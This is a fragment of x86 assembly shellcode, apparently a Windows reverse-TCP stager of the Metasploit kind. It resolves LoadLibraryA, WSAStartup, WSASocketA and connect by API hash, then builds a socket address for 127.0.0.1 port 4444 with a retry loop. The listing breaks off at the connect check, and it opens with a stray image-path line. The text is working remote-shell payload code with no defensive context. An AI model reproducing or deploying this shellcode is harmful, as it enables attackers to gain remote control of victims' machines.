 reverse_tcp:
push 0x00003233 ; Push the bytes 'ws2_32',0,0 onto the stack.
push 0x5F327377 ; ...
push esp ; Push a pointer to the "ws2_32" string on the stack.
push 0x0726774C ; hash( "kernel32.dll", "LoadLibraryA" )
call ebp ; LoadLibraryA( "ws2_32" )
mov eax, 0x0190 ; EAX = sizeof( struct WSAData )
sub esp, eax ; alloc some space for the WSAData structure
push esp ; push a pointer to this stuct
push eax ; push the wVersionRequested parameter
push 0x006B8029 ; hash( "ws2_32.dll", "WSAStartup" )
call ebp ; WSAStartup( 0x0190, &WSAData );
push eax ; if we succeed, eax wil be zero, push zero for the flags param.
push eax ; push null for reserved parameter
push eax ; we do not specify a WSAPROTOCOL_INFO structure
push eax ; we do not specify a protocol
inc eax ;
push eax ; push SOCK_STREAM
inc eax ;
push eax ; push AF_INET
push 0xE0DF0FEA ; hash( "ws2_32.dll", "WSASocketA" )
call ebp ; WSASocketA( AF_INET, SOCK_STREAM, 0, 0, 0, 0 );
xchg edi, eax ; save the socket for later, don't care about the value of eax after this
set_address:
push byte 0x05 ; retry counter
push 0x0100007F ; host 127.0.0.1
push 0x5C110002 ; family AF_INET and port 4444
mov esi, esp ; save pointer to sockaddr struct
try_connect:
push byte 16 ; length of the sockaddr struct
push esi ; pointer to the sockaddr struct
push edi ; the socket
push 0x6174A599 ; hash( "ws2_32.dll", "connect" )
call ebp ; connect( s, &sockaddr, 16 );
test eax,eax ; non-zero means a failure
jz short connected